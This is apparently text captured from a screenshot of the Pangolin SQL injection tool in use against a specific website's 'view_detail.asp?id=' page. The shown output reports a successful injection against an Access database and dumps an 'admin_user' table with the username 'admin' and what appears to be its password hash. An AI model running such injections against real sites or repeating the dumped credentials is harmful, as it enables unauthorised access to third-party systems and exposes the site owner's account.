 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.starking128.com/view_detail.asp?id=78 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin aab37eb2d7bf6eccc0993079b42143ca
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
String field postion at : 0
The field's count 6
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573